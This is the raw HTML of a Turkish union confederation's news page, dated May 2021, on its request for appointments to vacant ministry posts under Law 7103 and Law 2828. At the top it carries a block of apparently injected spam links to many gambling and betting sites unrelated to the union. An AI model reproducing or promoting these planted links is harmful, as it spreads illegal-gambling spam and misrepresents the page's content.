title="Grandpashabet">Grandpashabet</a><a href="https://www.antifanzine.it/" title="pusulabet">pusulabet</a><a href="https://x.com/MarsbahisGiris8" title="marsbahis">marsbahis</a><a href="https://x.com/xMeritKingBeTR" title="meritking">meritking</a><a href="https://arctraining.edu.au/" title="vaycasino">vaycasino</a><a href="https://www.rizeliunluler.com" title="Casibom Giriş">Casibom Giriş</a><a href="https://www.rizeliunluler.com" title="Casibom">Casibom</a><a href="https://italiastar.ro/" title="jojobet">jojobet</a><a href="https://cabellos.eu/" title="asyabahis">asyabahis</a><a href="https://ulim.md/" title="jojobet">jojobet</a><a href="https://odmianymarihuany.pl/" title="Matbet">Matbet</a><a href="https://skctrees.org/" title="grandpashabet">grandpashabet</a><a href="https://rosma.ac.id/" title="casibom">casibom</a><a href="https://rosma.ac.id/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.savetheriver.org/" title="holiganbet">holiganbet</a><a href="https://opendialoguenhs.com/" title="jojobet giriş">jojobet giriş</a><a href="https://rockthecoastfestival.es/" title="casino levant">casino levant</a><a href="https://avstech.ac.in/" title="casibom giriş">casibom giriş</a><a href="https://x.com/MarsbahisGamer" title="marsbahis">marsbahis</a><a href="https://katener.com/" title="casibom">casibom</a><a href="https://katener.com/" title="casibom giriş">casibom giriş</a><a href="https://intentionalinsights.org/" title="holiganbet">holiganbet</a><a href="https://neuropediatria.pt/" title="casibom">casibom</a><a href="https://www.howardsclothing.co.uk/" title="pusulabet">pusulabet</a><a href="https://www.south.org.tw/" title="casibom 2025">casibom 2025</a>
</marquee><link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-180x180.png" />
<meta name="msapplication-TileImage" content="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-270x270.png" />

<meta property="og:url" content="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/" />
<meta property="og:title" content="7103 Sayılı Kanun Atama Talebimiz" />
<meta property="og:description" content="7103 Sayılı ilgi Kanunun 25 inci maddesi ile 2828 sayılı Kanuna eklenen geçici 16. Maddesinde; &#8220;Bu Kanunun ek 1 inci maddesi kapsamında ataması yapılan ve fiilen görevde bulunanlar kurumların kadroları ve ihtiyaçları göz önünde bulundurularak bu maddenin yürürlüğe girdiği tarih ve öğrenim durumları itibariyle ihraz ettikleri unvanlara atanırlar&#8221; denilmektedir. Bakanlığınız Merkez ve Taşra Teşkilatlarında çalışmakta [&hellip;]" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image" content="https://yurtsendikalari.org/wp-content/uploads/2021/05/7103atama1.jpg" />
<meta property="og:image:secure_url" content="https://yurtsendikalari.org/wp-content/uploads/2021/05/7103atama1.jpg" />
<meta property="og:image:width" content="760" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="7103 Sayılı Kanun Atama Talebimiz" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="7103 Sayılı Kanun Atama Talebimiz" />
<meta name="twitter:description" content="7103 Sayılı ilgi Kanunun 25 inci maddesi ile 2828 sayılı Kanuna eklenen geçici 16. Maddesinde; &#8220;Bu Kanunun ek 1 inci maddesi kapsamında ataması yapılan ve fiilen görevde bulunanlar kurumların kadroları ve ihtiyaçları göz önünde bulundurularak bu maddenin yürürlüğe girdiği tarih ve öğrenim durumları itibariyle ihraz ettikleri unvanlara atanırlar&#8221; denilmektedir. Bakanlığınız Merkez ve Taşra Teşkilatlarında çalışmakta [&hellip;]" />
<meta name="twitter:url" content="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/" />
<meta name="twitter:image" content="https://yurtsendikalari.org/wp-content/uploads/2021/05/7103atama1.jpg" />


</head>
<script>var varsayilanSehir = "ankara";</script><body>

<div class="reklamCerceve">
<div id="soldasabit" style="position:absolute; right:1190px; top:420px; width:auto; height:600px; z-index:999999;">
<a href= rel="sponsored"><img class="alignnone" title= src="https://i.hizliresim.com/td4vj8b.jpg" alt= ></a></div>
</div>

<header>
<h1 style="display: none;">7103 Sayılı Kanun Atama Talebimiz &laquo; YURT Sendikaları Konfederasyonu</h1>
<div class="sayfalarMenu mobilGizle">
<div class="tarihSaat">
<strong>24 Kasım 2025 - 00:14</strong>
</div>
</div>
<div class="headerAlani">
<div class="binYuzYetmis">

	<center><a href="https://yurtsendikalari.org"><img border="0" title="YURT Sendikalar�" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/2021tfn.gif" width="1168" height="93" /></a></center>
	</a>
</div>

</div>
</div>

<div class="headerMenu">
<div class="desktopGizle menuIconu" id="hm1">
<a class="toggle" id="hm2"><i class="fas fa-bars"></i> MENÜ</a>
</div>
<nav>

<div class="hMenu2">
<div class="menu-kategoriler-container"><ul><li id="menu-item-8217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
	<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li id="menu-item-12064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li id="menu-item-8128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li id="menu-item-9783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li id="menu-item-9782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li id="menu-item-9778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li id="menu-item-9781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li id="menu-item-9907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li id="menu-item-9979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li id="menu-item-12178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li id="menu-item-7052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li id="menu-item-8581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li id="menu-item-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li id="menu-item-8410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li id="menu-item-8197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li id="menu-item-8409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li id="menu-item-8407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li id="menu-item-8408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li id="menu-item-6983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
	<li id="menu-item-8411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li id="menu-item-8420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
	<li id="menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.yurtsendikalari.org/tablet-projesi/">Tablet Projesi</a></li>
</ul>
</li>
<li id="menu-item-8145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></li>
</ul>
</div>
</nav>
</div>

</header>
<nav id="main-nav">
<div class="menu-kategoriler-container"><ul class="second-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.yurtsendikalari.org/tablet-projesi/">Tablet Projesi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></nav>
<div class="temizle"></div>


﻿<div class="sondkAlani">
<div class="binYuzYetmis">
<div class="sonDakikaGenel">
<div class="mg780"><strong class="sondkBas">HABERLER</strong></div>
<div class="sonDakika">
<div class="swiper-wrapper">
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/universite-calisanlarimizin-sorunlarini-yoke-ilettik/" title="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik">

<span>Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/kahramanmaras-il-ziyareti/" title="Kahramanmaraş İl Ziyareti">

<span>Kahramanmaraş İl Ziyareti</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-sendikalari-10-kasim-mesaji-2020/" title="YURT Sendikaları Konfederasyonu 10 Kasım Mesajı">

<span>YURT Sendikaları Konfederasyonu 10 Kasım Mesajı</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yuzyilin-konut-projesi-icin-ozel-kontenjan-talep-ettik/" title="“Yüzyılın Konut Projesi” İçin Özel Kontenjan Talep Ettik">

<span>“Yüzyılın Konut Projesi” İçin Özel Kontenjan Talep Ettik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/genel-baskanimiz-irfan-yigitin-29-ekim-cumhuriyet-bayrami-mesaji/" title="Genel Başkanımız İrfan Yiğit&#8217;in 29 Ekim Cumhuriyet Bayramı Mesajı">

<span>Genel Başkanımız İrfan Yiğit&#8217;in 29 Ekim Cumhuriyet Bayramı Mesajı</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/unutmadik-unutmayacagiz-2/" title="Unutmadık Unutmayacağız">

<span>Unutmadık Unutmayacağız</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonunun-10-baskanlar-kurulu-toplantisi-yapildi/" title="Yurt Sendikaları Konfederasyonunun 10. Başkanlar Kurulu Toplantısı Yapıldı">

<span>Yurt Sendikaları Konfederasyonunun 10. Başkanlar Kurulu Toplantısı Yapıldı</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/milletimizin-basi-sag-olsun/" title="MİLLETİMİZİN BAŞI SAĞ OLSUN">

<span>MİLLETİMİZİN BAŞI SAĞ OLSUN</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-tarim-sen-1-olaganustu-genel-kurulu-karari/" title="YURT Tarım Sen 1. Olağanüstü Genel Kurulu Kararı">

<span>YURT Tarım Sen 1. Olağanüstü Genel Kurulu Kararı</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-saglik-sen-4-olagan-genel-kurul-karari/" title="Yurt Sağlık Sen 4. Olağan Genel Kurul Kararı">

<span>Yurt Sağlık Sen 4. Olağan Genel Kurul Kararı</span>
</a>
</div>
</div>
</div>
</div>
<div class="aramaYap mg780">
<form method="get" id="searchform" class="aramayap cf" action="https://www.yurtsendikalari.org/">
<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
<button type="submit" class="s"><i class="fas fa-search"></i></button>
</form>
</div>
<div class="kucukArama">
<a href="#search" title="Arama Yap"><i class="fa fa-search"></i></a>
</div>
</div>
</div>
<div id="search">
<span class="close">X</span>
<form role="search" id="searchform2" action="https://www.yurtsendikalari.org/" method="get">
<input value="" name="s" type="text" placeholder="haber ara..."/>
</form>
</div>
<div class="temizle"></div>

<div class="siteyiOrtala">

<div class="siteHaritasi">
<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://www.yurtsendikalari.org" title="Anasayfa">Anasayfa</a></li><li class="item-cat"><a href="https://www.yurtsendikalari.org/category/sube-haberleri/">YURT SENDİKALARINDAN HABERLER</a></li><li class="item-current item-9096"><strong class="bread-current bread-9096" title="7103 Sayılı Kanun Atama Talebimiz">7103 Sayılı Kanun Atama Talebimiz</strong></li></ul></div>

<div class="siteSol">
<div class="haberDetay">
<section>

<div class="baslikOzet">
<h1>7103 Sayılı Kanun Atama Talebimiz</h1>
<h3></h3>
</div>

<article>


<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2021/05/7103atama1.jpg" alt="7103 Sayılı Kanun Atama Talebimiz" width="100%" height="auto"/>
</figure>

<div class="tarihSosyal">

<div class="sonGuncelleme">
<span>Son Güncelleme :</span>
<p>19 Mayıs 2021 - 1:48</p>
</div>

<div class="singleSosyal">
<span>4.220</span>
<a target="_blank"4.220 href="http://www.facebook.com/share.php?u=https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/" title="facebook">
<i class="fab fa-facebook-square"></i>
</a>
<a target="_blank" href="http://twitter.com/intent/tweet?text=7103 Sayılı Kanun Atama Talebimiz&url=https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/" title="twitter">
<i class="fab fa-twitter-square"></i>
</a>
<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/" title="linkedin">
<i class="fab fa-linkedin"></i>
</a>
<a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/&media=https://yurtsendikalari.org/wp-content/uploads/2021/05/7103atama1.jpg&description=7103 Sayılı Kanun Atama Talebimiz" title="pinterest">
<i class="fab fa-pinterest-square"></i>
</a>
<a target="_blank" href="https://wa.me/?text=https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/" data-action="share/whatsapp/share">
<i class="fab fa-whatsapp-square"></i>
</a>
<a href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/#respond" title="yorum yaz">
<i class="far fa-comment-dots"></i>
</a>
</div>

</div>

<div class="haberinYazisi">


<p>7103 Sayılı ilgi Kanunun 25 inci maddesi ile 2828 sayılı Kanuna eklenen geçici 16. Maddesinde; &#8220;<strong><em>Bu Kanunun ek 1 inci maddesi kapsamında ataması yapılan ve fiilen görevde bulunanlar kurumların kadroları ve ihtiyaçları göz önünde bulundurularak bu maddenin yürürlüğe girdiği tarih ve öğrenim durumları itibariyle ihraz ettikleri unvanlara atanırlar</em></strong>&#8221; denilmektedir.</p>
<p>Bakanlığınız Merkez ve Taşra Teşkilatlarında çalışmakta olan personellerden müracaatları alınanların atamaları Hizmet Puanı Üstünlüğüne göre yapılmıştı; Bakanlığınızca kısıtlı sayıda yapılan atamaların kanun kapsamında başvuruda bulunan hak sahibi çalışanların tamamının yararlanamadığı Sendikamıza gelen şikayet ve taleplerden bilinmektedir.</p>
<p><em><strong>Ataması yapılmayanların Bakanlığınızı bireysel yada Sendikalar aracılığıyla hak arama müracaatları ile İdari Mahkemelere Başvurarak dava etmeleri sonucu şartları tutanların davaları kazanarak atamaları yapıldığı bu tür davaların maddi yönden masraflı ve mesai yönünden büyük zaman kayıplarına yol açtığı görülmektedir.</strong></em></p>
<p>23 Ekim 2020 tarihinde yayınlanan Millî Eğitim Bakanlığı Merkez ve Taşra Teşkilatı Unvan Değişikliği Yazılı Sınav Başvuru Kılavuzuna göre (Merkez Teşkilatı Avukat-Grafiker-İstatistikçi-Mimar-Mühendis Programcı-Tekniker-Teknisyen kadroları) (Taşra Teşkilatı Avukat-Mimar-Mühendis-Programcı-Tekniker Teknisyen kadroları) için Unvan değişikliği sınavları 2–3 Mart 2021 tarihleri arasında 81 ilde bulunan E- Sınav salonlarında yapılmıştır.</p>
<p><em><strong>Yapılan sınav sonucunda sınav başarı oranlarının &#8220;Millî Eğitim Bakanlığı Merkez ve Taşra Teşkilatı Unvan Değişikliği Yazılı Sınav Başvuru Kılavuzu&#8221;nda ilan edilen kadrolardan düşük olduğu görülmektedir;</strong></em></p>
<p>Unvan değişikliği sınavında başarı sağlayarak atama hakkı kazananların tercihlerine göre yapılan atamalardan sonra,<strong><em> Boş kalan kadrolara 2828 Sayılı Sosyal Hizmetler Kanunu’nda yapılan değişiklik kapsamında ataması yapılan ve fiilen görevde bulunanlardan şartları tutanların Bakanlığımızda talep dilekçeleri bulunan ve atamaları yapılmamış olanların yada tekrardan duyuruya çıkılarak şartları tutanların başvurularının alınarak hizmet yılları üstünlüğüne göre atamalarının yapılması</em> </strong>talep ettik.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9100" src="http://yurtsendikalari.org/wp-content/uploads/2021/05/7103yazi.png" alt="" width="474" height="675" srcset="https://yurtsendikalari.org/wp-content/uploads/2021/05/7103yazi.png 474w, https://yurtsendikalari.org/wp-content/uploads/2021/05/7103yazi-74x105.png 74w, https://yurtsendikalari.org/wp-content/uploads/2021/05/7103yazi-109x155.png 109w, https://yurtsendikalari.org/wp-content/uploads/2021/05/7103yazi-155x221.png 155w, https://yurtsendikalari.org/wp-content/uploads/2021/05/7103yazi-315x448.png 315w" sizes="auto, (max-width: 474px) 100vw, 474px" /></p>

</div>

</article>

<div class="etiketler">
</div>


</section>
</div>

<div class="temizle"></div>



<div style="margin-top:15px;">
<div class="anakategoriBaslik yorumBas">
<h3>YORUM YAP</h3>
</div>

<div class="yorumYap">
      <div id="respond">
  <strong>
    <span class="cancel-comment-reply">
  <small><a rel="nofollow" id="cancel-comment-reply-link" href="/7103-sayili-kanun-atama-talebimiz/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
  </span>
  </strong>
    <form action="https://yurtsendikalari.org/wp-comments-post.php" method="post" id="commentform" class="comment">

    <script type="text/javascript">
  (function() {
  document.write('<label><i class="fa fa-user"></i><input type="text" name="author" id="author" value="" placeholder="ADINIZ SOYADINIZ" tabindex="1"/></label>');
  document.write('<label><i class="fas fa-at"></i><input type="text"  name="email" id="email" value="" placeholder="EPOSTA ADRESİNİZ" tabindex="2"/></label>');
  })();
